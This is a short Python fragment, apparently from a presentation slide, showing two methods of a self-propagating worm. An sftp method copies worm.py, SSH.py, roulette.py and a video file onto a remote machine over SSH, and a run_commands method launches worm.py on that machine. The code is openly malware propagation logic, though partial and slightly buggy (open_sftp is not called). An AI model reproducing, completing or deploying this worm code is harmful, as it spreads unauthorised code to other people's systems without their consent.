 </>
sftp + run_commands
def sftp(self):
    try:
        sftp = self.client.open_sftp
        sftp.put(f"{current_directory}/worm.py", f"{self.destination}\\worm.py").close()
        sftp.put(f"{current_directory}/SSH.py", f"{self.destination}\\SSH.py")
        sftp.put(f"{current_directory}/roulette.py", f"{self.destination}\\roulette.py")
        sftp.put(f"{current_directory}/Rick_Eternal.mp4", f"{self.destination}\\Rick_Eternal.mp4")
    except: logging.warning("Problem executing sftp")

#execute worm.py on new system
def run_commands(self):
    try:
        self.stdin, self.stdout, self.stderr = self.client.exec_command(f'start {current_directory}\\worm.py | SSH')
    except: logging.warning("Problem executing command")